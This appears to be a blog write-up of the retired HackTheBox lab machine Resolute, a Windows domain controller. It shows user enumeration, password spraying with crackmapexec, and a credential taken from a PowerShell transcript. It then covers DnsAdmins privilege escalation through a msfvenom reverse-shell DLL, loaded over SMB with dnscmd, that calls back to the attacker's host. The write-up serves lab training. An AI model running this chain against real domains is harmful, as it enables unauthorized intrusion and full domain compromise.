HTB: Resolute
Posted on 31 May 2020 in security • 8 min read

This is a writeup about a retired HacktheBox machine: Resolute. This box was created by egre55 and publish on December the 7th 2019. The box is rated as a medium box. It implies a lot of enumeration and really interesting privilege escalation in Windows environment using DLL injection.
User
Recon
Let us start as always by a nmap scan. As this is again (like with forest) a
domain contronler a few ports are open. So much ports are open that a full
TCPscan will take more than a day.
nmap -p- -sS 10.10.10.169 -oA nmap
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-10 09:49 EST
Stats: 0:10:36 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 11.50% done; ETC: 11:22 (1:21:43 remaining)
Therefore we launch a basic nmap scan on the top 10 000 ports, 14 of them are open.
# Nmap 7.80 scan initiated Fri Dec 13 03:00:17 2019 as: nmap -sS -oA nmap --top-ports 10000 10.10.10.169
Nmap scan report for megabank.local (10.10.10.169)
Host is up (0.34s latency).
Not shown: 8306 closed ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
# Nmap done at Fri Dec 13 03:07:34 2019 -- 1 IP address (1 host up) scanned in 437.35 seconds
We run a version scan on this open ports. The ports 138 and 445 (SMB) are open as well as port 5985 and 47001 for winRM.
# Nmap 7.80 scan initiated Fri Dec 13 03:10:58 2019 as: nmap -sSV -oA service -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001 10.10.10.169
Nmap scan report for megabank.local (10.10.10.169)
Host is up (0.70s latency).
PORT STATE SERVICE VERSION
53/tcp closed domain
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2019-12-13 08:19:12Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds (workgroup: MEGABANK)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
Service Info: Host: RESOLUTE; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Dec 13 03:11:28 2019 -- 1 IP address (1 host up) scanned in 30.41 seconds
We enumerate the box using
enum4linux we got a list of
account and a description with a password in it Welcome123!.
perl enum4linux.pl 10.10.10.169
<SNIP>
=============================
| Users on 10.10.10.169 |
=============================
Use of uninitialized value $global_workgroup in concatenation (.) or string at enum4linux.pl line 866.
index: 0x10b0 RID: 0x19ca acb: 0x00000010 Account: abigail Name: (null) Desc: (null)
index: 0xfbc RID: 0x1f4 acb: 0x00000210 Account: Administrator Name: (null) Desc: Built-in account for administering the computer/domain
index: 0x10b4 RID: 0x19ce acb: 0x00000010 Account: angela Name: (null) Desc: (null)
index: 0x10bc RID: 0x19d6 acb: 0x00000010 Account: annette Name: (null) Desc: (null)
index: 0x10bd RID: 0x19d7 acb: 0x00000010 Account: annika Name: (null) Desc: (null)
index: 0x10b9 RID: 0x19d3 acb: 0x00000010 Account: claire Name: (null) Desc: (null)
index: 0x10bf RID: 0x19d9 acb: 0x00000010 Account: claude Name: (null) Desc: (null)
index: 0xfbe RID: 0x1f7 acb: 0x00000215 Account: DefaultAccount Name: (null) Desc: A user account managed by the system.
index: 0x10b5 RID: 0x19cf acb: 0x00000010 Account: felicia Name: (null) Desc: (null)
index: 0x10b3 RID: 0x19cd acb: 0x00000010 Account: fred Name: (null) Desc: (null)
index: 0xfbd RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0x10b6 RID: 0x19d0 acb: 0x00000010 Account: gustavo Name: (null) Desc: (null)
index: 0xff4 RID: 0x1f6 acb: 0x00000011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0x10b1 RID: 0x19cb acb: 0x00000010 Account: marcus Name: (null) Desc: (null)
index: 0x10a9 RID: 0x457 acb: 0x00000210 Account: marko Name: Marko Novak Desc: Account created. Password set to Welcome123!
index: 0x10c0 RID: 0x2775 acb: 0x00000010 Account: melanie Name: (null) Desc: (null)
index: 0x10c3 RID: 0x2778 acb: 0x00000010 Account: naoki Name: (null) Desc: (null)
index: 0x10ba RID: 0x19d4 acb: 0x00000010 Account: paulo Name: (null) Desc: (null)
index: 0x10be RID: 0x19d8 acb: 0x00000010 Account: per Name: (null) Desc: (null)
index: 0x10a3 RID: 0x451 acb: 0x00000210 Account: ryan Name: Ryan Bertrand Desc: (null)
index: 0x10b2 RID: 0x19cc acb: 0x00000010 Account: sally Name: (null) Desc: (null)
index: 0x10c2 RID: 0x2777 acb: 0x00000010 Account: simon Name: (null) Desc: (null)
index: 0x10bb RID: 0x19d5 acb: 0x00000010 Account: steve Name: (null) Desc: (null)
index: 0x10b8 RID: 0x19d2 acb: 0x00000010 Account: stevie Name: (null) Desc: (null)
index: 0x10af RID: 0x19c9 acb: 0x00000010 Account: sunita Name: (null) Desc: (null)
index: 0x10b7 RID: 0x19d1 acb: 0x00000010 Account: ulf Name: (null) Desc: (null)
index: 0x10c1 RID: 0x2776 acb: 0x00000010 Account: zach Name: (null) Desc: (null)
The creds doesn't work and doesn't allow to access the SMB share. We put all
users in a file users.txt and then we use
crackmapexec to spray the
password against all accounts. The melanie account is using the password!
crackmapexec smb 10.10.10.169 -u users.txt -p 'Welcome123!'
CME 10.10.10.169:445 RESOLUTE [*] Windows 10.0 Build 14393 (name:RESOLUTE) (domain:MEGABANK)
CME 10.10.10.169:445 RESOLUTE [-] MEGABANK\Administrator:Welcome123! STATUS_LOGON_FAILURE
CME 10.10.10.169:445 RESOLUTE [-] MEGABANK\Guest:Welcome123! STATUS_LOGON_FAILURE
CME 10.10.10.169:445 RESOLUTE [-] MEGABANK\krbtgt:Welcome123! STATUS_LOGON_FAILURE
CME 10.10.10.169:445 RESOLUTE [-] MEGABANK\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
CME 10.10.10.169:445 RESOLUTE [-] MEGABANK\ryan:Welcome123! STATUS_LOGON_FAILURE
CME 10.10.10.169:445 RESOLUTE [-] MEGABANK\marko:Welcome123! STATUS_LOGON_FAILURE
CME 10.10.10.169:445 RESOLUTE [-] MEGABANK\sunita:Welcome123! STATUS_LOGON_FAILURE
CME 10.10.10.169:445 RESOLUTE [-] MEGABANK\abigail:Welcome123! STATUS_LOGON_FAILURE
CME 10.10.10.169:445 RESOLUTE [-] MEGABANK\marcus:Welcome123! STATUS_LOGON_FAILURE
CME 10.10.10.169:445 RESOLUTE [-] MEGABANK\sally:Welcome123! STATUS_LOGON_FAILURE
CME 10.10.10.169:445 RESOLUTE [-] MEGABANK\fred:Welcome123! STATUS_LOGON_FAILURE
CME 10.10.10.169:445 RESOLUTE [-] MEGABANK\angela:Welcome123! STATUS_LOGON_FAILURE
CME 10.10.10.169:445 RESOLUTE [-] MEGABANK\felicia:Welcome123! STATUS_LOGON_FAILURE
CME 10.10.10.169:445 RESOLUTE [-] MEGABANK\gustavo:Welcome123! STATUS_LOGON_FAILURE
CME 10.10.10.169:445 RESOLUTE [-] MEGABANK\ulf:Welcome123! STATUS_LOGON_FAILURE
CME 10.10.10.169:445 RESOLUTE [-] MEGABANK\stevie:Welcome123! STATUS_LOGON_FAILURE
CME 10.10.10.169:445 RESOLUTE [-] MEGABANK\claire:Welcome123! STATUS_LOGON_FAILURE
CME 10.10.10.169:445 RESOLUTE [-] MEGABANK\paulo:Welcome123! STATUS_LOGON_FAILURE
CME 10.10.10.169:445 RESOLUTE [-] MEGABANK\steve:Welcome123! STATUS_LOGON_FAILURE
CME 10.10.10.169:445 RESOLUTE [-] MEGABANK\annette:Welcome123! STATUS_LOGON_FAILURE
CME 10.10.10.169:445 RESOLUTE [-] MEGABANK\annika:Welcome123! STATUS_LOGON_FAILURE
CME 10.10.10.169:445 RESOLUTE [-] MEGABANK\per:Welcome123! STATUS_LOGON_FAILURE
CME 10.10.10.169:445 RESOLUTE [-] MEGABANK\claude:Welcome123! STATUS_LOGON_FAILURE
CME 10.10.10.169:445 RESOLUTE [+] MEGABANK\melanie:Welcome123!
We can then enumerate the shares but nothing interesting.
crackmapexec smb 10.10.10.169 -u melanie -p 'Welcome123!' --shares
CME 10.10.10.169:445 RESOLUTE [*] Windows 10.0 Build 14393 (name:RESOLUTE) (domain:MEGABANK)
CME 10.10.10.169:445 RESOLUTE [+] MEGABANK\melanie:Welcome123!
CME 10.10.10.169:445 RESOLUTE [+] Enumerating shares
CME 10.10.10.169:445 RESOLUTE SHARE Permissions
CME 10.10.10.169:445 RESOLUTE ----- -----------
CME 10.10.10.169:445 RESOLUTE NETLOGON READ
CME 10.10.10.169:445 RESOLUTE SYSVOL READ
CME 10.10.10.169:445 RESOLUTE ADMIN$ NO ACCESS
CME 10.10.10.169:445 RESOLUTE IPC$ READ
CME 10.10.10.169:445 RESOLUTE C$ NO ACCESS
We can then use evil-winrm to
connect using Winrm. This let us get the user flag in melanie home folder.
ruby evil-winrm.rb -u melanie -p 'Welcome123!' -i 10.10.10.169
Evil-WinRM shell v1.8
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> type ..\Desktop\user.txt
0c3be45fcfe249796ccbee8d3a978540
Second user
We start enumerating the box. We can even run a Bloodhound at it.

Nothing really interesting except when looking thoroughly at the content of the C:\ folder.
We found a PSTranscripts folder. A
PSTranscript
is simply a transcript of a powershell session.
*Evil-WinRM* PS C:\> dir -force
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d--hs- 12/3/2019 6:40 AM $RECYCLE.BIN
d--hsl 9/25/2019 10:17 AM Documents and Settings
d----- 9/25/2019 6:19 AM PerfLogs
d-r--- 9/25/2019 12:39 PM Program Files
d----- 11/20/2016 6:36 PM Program Files (x86)
d--h-- 9/25/2019 10:48 AM ProgramData
d--h-- 12/3/2019 6:32 AM PSTranscripts
d--hs- 9/25/2019 10:17 AM Recovery
d--hs- 9/25/2019 6:25 AM System Volume Information
d-r--- 12/4/2019 2:46 AM Users
d----- 12/4/2019 5:15 AM Windows
-arhs- 11/20/2016 5:59 PM 389408 bootmgr
-a-hs- 7/16/2016 6:10 AM 1 BOOTNXT
-a-hs- 12/11/2019 8:48 AM 402653184 pagefile.sys
We go through the folder until finding the transcript text file. Then we display
it. Inside we see a few commands and then a backup command using the ryan user
and its password Serv3r4Admin4cc123!
*Evil-WinRM* PS C:\> dir -force PSTranscripts\
Directory: C:\PSTranscripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
d--h-- 12/3/2019 6:45 AM 20191203
*Evil-WinRM* PS C:\> dir -force PSTranscripts\20191203\
Directory: C:\PSTranscripts\20191203
Mode LastWriteTime Length Name
---- ------------- ------ ----
-arh-- 12/3/2019 6:45 AM 3732 PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
*Evil-WinRM* PS C:\> type PSTranscripts\20191203\PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
**********************
Windows PowerShell transcript start
Start time: 20191203063201
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
Command start time: 20191203063455
**********************
PS>TerminatingError(): "System error."
>> CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
**********************
Command start time: 20191203063455
**********************
PS>ParameterBinding(Out-String): name="InputObject"; value="PS megabank\ryan@RESOLUTE Documents> "
PS megabank\ryan@RESOLUTE Documents>
**********************
Command start time: 20191203063515
**********************
PS>CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
<SNIP>
We can then login with the ryan user still using evil-winrm.
ruby evil-winrm.rb -u ryan -p 'Serv3r4Admin4cc123!' -i 10.10.10.169
C:\Users\ryan\Desktop> type note.txt
Email to team:
- due to change freeze, any system changes (apart from those to the administrator account) will be automatically reverted within 1 minute
Root
We enumerate our new permissions. Using
Bloodhound we see that we are part
of the DNSADMINS group.

We can confirm this by using whoami /all (I remove the "SUID" and "Attributes"
columns for more clarity).
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
============= ==============================================
megabank\ryan S-1-5-21-1392959593-3013219662-3596683436-1105
GROUP INFORMATION
-----------------
Group Name Type
========================================== ================
Everyone Well-known group
BUILTIN\Users Alias
BUILTIN\Pre-Windows 2000 Compatible Access Alias
BUILTIN\Remote Management Users Alias
NT AUTHORITY\NETWORK Well-known group
NT AUTHORITY\Authenticated Users Well-known group
NT AUTHORITY\This Organization Well-known group
MEGABANK\Contractors Group
MEGABANK\DnsAdmins Alias
NT AUTHORITY\NTLM Authentication Well-known group
Mandatory Label\Medium Mandatory Level Label
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
A few Google research allow us to find that being DNSAdmin allow for privilege escalation. The technique is to change the DNS configuration so it will load a DLL when starting the DNS service. We can either charge the DLL locally or remotely using SMB.
- https://adsecurity.org/?p=4064
- https://github.com/gdedrouas/Exchange-AD-Privesc/blob/master/DNSAdmins/DNSAdmins.md
- http://www.labofapenetrationtester.com/2017/05/abusing-dnsadmins-privilege-for-escalation-in-active-directory.html
- https://medium.com/@esnesenon/feature-not-bug-dnsadmin-to-dc-compromise-in-one-line-a0f779b8dc83
In order to write the DLL we use msfvenom with a classic reverse shell
payload.
msfvenom -p windows/x64/shell_reverse_tcp LHOST="10.10.14.56" LPORT=4444 -f dll -o ~/srv/msf3.dll
We start our SMB server using
impacket smbserver.py
python smbserver.py -ip 10.10.14.56 IOIO ~/srv/
Registry property serverlevelplugindll successfully reset.
Command completed successfully. We start our handler using metasploit. And using
our shell as ryan we change the DNS configuration, stop the DNS service and
start it back using sc.exe. We can see in our SMB server's logs that our
DLL is sent to the server. And we can see on our metasploit handler that we get
a revershell. We can then easily get the root flag.
::: text
*Evil-WinRM* PS C:\Users\ryan> dnscmd /config /serverlevelplugindll \\10.10.14.56\IOIO\msf3.dll
*Evil-WinRM* PS C:\Users\ryan> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x1
WAIT_HINT : 0x7530
*Evil-WinRM* PS C:\Users\ryan> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 4980
FLAGS :
The metasploit handler is running simultaneously.
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.56:4444
[*] Command shell session 2 opened (10.10.14.56:4444 -> 10.10.10.169:50613) at 2019-12-12 03:46:20 -0500
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
e1d94876a506850d0c20edb5405e619c
Wrapping up
Getting the first user is quit easy if you use enum4linux. You can even spray the password by hand. The second user is just enumeration. It can take a long time before enumerating the right folder. The root part is quit interesting and let me learn a few things about DLL injection.